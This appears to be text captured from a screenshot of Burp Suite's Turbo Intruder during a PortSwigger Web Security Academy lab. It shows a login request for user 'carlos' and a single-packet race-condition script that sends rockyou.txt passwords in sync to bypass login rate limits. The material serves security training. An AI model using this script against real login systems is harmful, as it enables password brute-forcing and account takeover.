 Turbo Intruder - 0a9400990458996d8069ee7500ec00cf.web-security-academy.net
Pretty Raw Hex
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 csrf=f5orXVaGUpRYmteFCbEG4oncQh35hyFk&username=carlos&password=%s
Search
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for word in open('/usr/share/wordlists/rockyou.txt').readlines()[20:40]:
14 engine.queue(target.req, word, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 if req.status_code == 302:
23 table.add(req)
24
Attack